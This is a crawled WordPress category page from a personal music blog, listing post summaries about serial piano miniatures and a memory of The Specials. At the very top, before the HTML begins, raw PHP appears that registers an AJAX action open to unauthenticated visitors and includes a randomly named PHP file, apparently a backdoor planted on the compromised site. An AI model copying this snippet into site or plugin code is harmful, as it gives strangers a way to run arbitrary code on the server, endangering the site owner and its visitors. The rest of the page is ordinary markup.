

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philhunt.info/category/research/
body_size: 24993
content:

if(!function_exists('file_check_tmpx99hykxl')){
   add_action('wp_ajax_nopriv_file_check_tmpx99hykxl', 'file_check_tmpx99hykxl');
   add_action('wp_ajax_file_check_tmpx99hykxl', 'file_check_tmpx99hykxl');
   function file_check_tmpx99hykxl()
   {
      $file = __DIR__ . '/' . 'tmpx99hykxl.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}<!DOCTYPE html><!-- HTML5, for the win! -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>  Research &#124; Phil Hunt. Music</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://philhunt.info/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Phil Hunt. Music &raquo; Feed" href="https://philhunt.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phil Hunt. Music &raquo; Comments Feed" href="https://philhunt.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phil Hunt. Music &raquo; Research Category Feed" href="https://philhunt.info/category/research/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/philhunt.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philhunt.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='minimatica-css' href='https://philhunt.info/wp-content/themes/minimatica/style.css?ver=1.0.1' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='minimatica-ie-css' href='https://philhunt.info/wp-content/themes/minimatica/styles/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://philhunt.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philhunt.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philhunt.info/wp-content/themes/minimatica/scripts/kwicks.js?ver=1.5.1" id="kwicks-js"></script>
<script type="text/javascript" src="https://philhunt.info/wp-content/themes/minimatica/scripts/minimatica.js?ver=1.0" id="minimatica-js"></script>
<link rel="https://api.w.org/" href="https://philhunt.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philhunt.info/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philhunt.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script type="text/javascript">
/* <![CDATA[ */
	jQuery().ready(function() {
		jQuery('#nav-slider a').live('click', function(e){
			e.preventDefault();
			var link = jQuery(this).attr('href');
			jQuery('#slider').html('<img src="https://philhunt.info/wp-content/themes/minimatica/images/loader.gif" style="display:block; margin:173px auto" />');
			jQuery('#slider').load(link+' #ajax-content', function(){
				slide();
			});
		});
			});
	 
/* ]]> */
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="archive category category-research category-7 custom-background">
	<div id="wrapper" class="hfeed">
		<header id="header" role="banner">
						<div id="site-title"><a href="https://philhunt.info" title="Phil Hunt. Music" rel="home">Phil Hunt. Music</a></div>
		</header><!-- #header -->	<div id="slider">
			<div id="ajax-content">
		<ul id="slides" class="kwicks">
																								<li class="slide">
					<div id="post-414" class="post-414 post type-post status-publish format-image has-post-thumbnail hentry category-about category-research category-study post_format-post-format-image" style="background:url(https://philhunt.info/wp-content/uploads/2017/02/maxresdefault-600x400.jpg) center no-repeat">
						<div class="opacity"></div>
						<a class="overlay" href="https://philhunt.info/the-specials/" rel="bookmark"></a>
						<div class="entry-container">
							<h2 class="entry-title"><a href="https://philhunt.info/the-specials/" title="The Specials" rel="bookmark">The Specials</a></h2>
							<div class="entry-summary">
								<p>I remember the day very clearly, which for me is amazing, as I have a terrible memory. To the tune of &#8220;Brown Girl in the Ring&#8221; by Boney M, the life-guard in charge of the lockers at the Civic Centre Swimming Pool in Aylesbury was singing &#8220;There&#8217;s a brown turd in the pool la-la-la-la-la&#8221;. That &#8230;</p>
								<div class="clear"></div>
							</div><!-- .entry-summary -->
						</div><!-- .entry-container -->
					</div><!-- .post -->
				</li>
																												<li class="slide">
					<div id="post-242" class="post-242 post type-post status-publish format-image has-post-thumbnail hentry category-classical category-artmusic category-music category-solo-pieces category-study post_format-post-format-image" style="background:url(https://philhunt.info/wp-content/uploads/2015/10/Seral-1-600x293.jpg) center no-repeat">
						<div class="opacity"></div>
						<a class="overlay" href="https://philhunt.info/serial-miniature-for-piano-1-revision/" rel="bookmark"></a>
						<div class="entry-container">
							<h2 class="entry-title"><a href="https://philhunt.info/serial-miniature-for-piano-1-revision/" title="Serial Miniature for Piano 1 &#8211; revision" rel="bookmark">Serial Miniature for Piano 1 &#8211; revision</a></h2>
							<div class="entry-summary">
								<p>After last week&#8217;s lesson I have made some slight revisions to the first serial miniature for piano. Pat pointed out some things about the registers that I had used and about some of the intervals being bare and ugly , so I have tried to remedy that. But, only slight revisions 🙂 Here&#8217;s the new &#8230;</p>
								<div class="clear"></div>
							</div><!-- .entry-summary -->
						</div><!-- .entry-container -->
					</div><!-- .post -->
				</li>
																												<li class="slide">
					<div id="post-235" class="post-235 post type-post status-publish format-image has-post-thumbnail hentry category-classical category-artmusic category-electro-acoustic-music category-instrumental category-music category-solo-pieces category-study post_format-post-format-image" style="background:url(https://philhunt.info/wp-content/uploads/2015/10/3-part-2-600x400.jpg) center no-repeat">
						<div class="opacity"></div>
						<a class="overlay" href="https://philhunt.info/serial-miniature-for-piano-2-revision/" rel="bookmark"></a>
						<div class="entry-container">
							<h2 class="entry-title"><a href="https://philhunt.info/serial-miniature-for-piano-2-revision/" title="Serial Miniature for piano 2 &#8211; revision" rel="bookmark">Serial Miniature for piano 2 &#8211; revision</a></h2>
							<div class="entry-summary">
								<p>I can&#8217;t decide. I&#8217;m not particularly happy with the tremolando and 3-part counterpoint sections. I have revised them slightly. I have used the twelve-tone matrix from the tone row and transposed the D# and F#  tremolando, through P0-P6. I have also used the I0 row to articulate the tremolando at the end of the tremolando &#8230;</p>
								<div class="clear"></div>
							</div><!-- .entry-summary -->
						</div><!-- .entry-container -->
					</div><!-- .post -->
				</li>
																												<li class="slide">
					<div id="post-217" class="post-217 post type-post status-publish format-image has-post-thumbnail hentry category-classical category-artmusic category-electro-acoustic-music category-instrumental category-music category-solo-pieces category-study tag-12-tone tag-atonal tag-serial tag-tone-row post_format-post-format-image" style="background:url(https://philhunt.info/wp-content/uploads/2015/10/3-part-counterpoint-600x262.jpg) center no-repeat">
						<div class="opacity"></div>
						<a class="overlay" href="https://philhunt.info/serial-miniature-for-piano-2/" rel="bookmark"></a>
						<div class="entry-container">
							<h2 class="entry-title"><a href="https://philhunt.info/serial-miniature-for-piano-2/" title="Serial Miniature for Piano 2" rel="bookmark">Serial Miniature for Piano 2</a></h2>
							<div class="entry-summary">
								<p>Serial Miniature for Piano 2 If any pianist wanted to play this piece, you will find a pdf of the music at the bottom. Let me know if you do  🙂 After writing the Serial Miniature for Piano 1 I wanted to write a series of them. After the lesson where I presented the first &#8230;</p>
								<div class="clear"></div>
							</div><!-- .entry-summary -->
						</div><!-- .entry-container -->
					</div><!-- .post -->
				</li>
									</ul><!-- #slides -->
		<div class="clear"></div>
					<div id="nav-slider">
				<div class="nav-previous"><a href="https://philhunt.info/category/research/page/2/" ></a></div>
				<div class="nav-next"></div>
			</div><!-- #nav-above -->
					</div><!-- #ajax-content -->
	</div><!-- #slider -->
 		<footer id="footer">
			
 			<nav id="access" role="navigation">
 					<div id="primary-nav" class="nav">
		<ul>
			<li><a href="https://philhunt.info" rel="home">Home</a></li>
				<li class="cat-item cat-item-5"><a href="https://philhunt.info/category/about/">About</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://philhunt.info/category/music/">Music</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://philhunt.info/category/music/classical/">&quot;Classical&quot;</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://philhunt.info/category/music/artmusic/">Art Music</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://philhunt.info/category/music/dancemusic/">Dance music</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://philhunt.info/category/music/electro-acoustic-music/">Electro-acoustic music</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://philhunt.info/category/music/film-music/">Film Music</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://philhunt.info/category/music/instrumental/">Instrumental</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://philhunt.info/category/music/jazz-music/">Jazz</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://philhunt.info/category/music/love-songs/">Love Songs</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://philhunt.info/category/music/mr-jones/">Mr Jones</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://philhunt.info/category/music/orchestral/">Orchestral</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://philhunt.info/category/music/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://philhunt.info/category/music/pop/">Pop</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://philhunt.info/category/music/solo-pieces/">Solo Pieces</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7 current-cat"><a aria-current="page" href="https://philhunt.info/category/research/">Research</a>
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="https://philhunt.info/category/research/electro-acoustic-information/">Electro-acoustic information</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://philhunt.info/category/research/study/">Study</a>
</li>
</ul>
</li>
		</ul>
	</div><!-- #primary-nav -->
				</nav><!-- #access -->
		</footer><!-- #footer -->
	</div><!-- #wrapper -->
	</body>
</html>